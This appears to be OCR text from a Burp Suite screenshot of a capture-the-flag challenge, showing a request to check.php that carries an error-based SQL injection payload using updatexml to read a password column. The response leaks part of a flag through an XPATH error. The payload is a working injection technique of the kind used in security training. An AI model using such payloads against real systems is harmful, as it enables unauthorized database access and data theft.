 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < ▼ > ▼ Target: http://b1a820b0-8e6c-4cc4-b3a1-d6b446a762d6.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET
/check.php?username=admin%27or(updatexml(1,concat(
0x7e,(select(password)from(H4rDsq1)),0x7e),1))%23
&password=123 HTTP/1.1
Host:
b1a820b0-8e6c-4cc4-b3a1-d6b446a762d6.node3.buuoj.
cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer:
http://b1a820b0-8e6c-4cc4-b3a1-d6b446a762d6.node3.
buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</head>
<div style="position: absolute;bottom: 0;width:
99%;"><p align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @
cl4y</p></div>
<body
background='./image/background.jpg'
style='background-repeat:no-repeat
;background-size:100% 100%;
background-attachment: fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-align:c
enter;font-size:40px;'>Error!<br/></h1>
</br>
<p
style='font-family:verdana;color:#ffffff;text-ali
gn:center;font-size:15px;'>XPATH syntax error:
'~flag{e884753b-6742-4d8f-a904-56'</p>
</body>
</html>
? < + > Type a search term 0 matches
Done 875 bytes | 47 millis